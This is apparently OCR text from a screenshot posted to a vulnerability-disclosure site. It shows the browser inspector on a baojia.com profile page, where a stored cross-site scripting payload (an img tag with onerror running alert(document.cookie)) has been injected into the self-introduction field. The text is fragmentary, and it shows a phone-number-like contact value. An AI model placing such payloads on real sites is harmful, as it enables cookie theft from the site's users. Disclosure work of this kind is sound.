 www.baojia.com/account/
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址
社区昵称 您还没有一个帅气的昵称 添加昵称
温馨提示：
电子邮箱 15110295350 修改邮箱
查看器 - http://www.baojia.c
查看器 控制台 调试器 样式编辑器
alue div.editable span#introductionText img
档案信息
自我介绍 ">
目前住址 请填写您的详细
工作单位 请填写您的工作
毕业院校 请填写您的毕业
<tr>
<th>自我介绍</th>
<td class="value">
<div class="editable" style="display: block;">
<span id="introductionText">
">
<img onerror="alert(document.cookie)" src="1"
></img> ev
</span>
<button class="button blue"></button> ev
</div>
<div class="edit" style="display: none;"></div>
</td>
</tr>
<tr class="even">
<th>目前住址</th>
<td class="value">
<div class="editable">
www.wooyun.org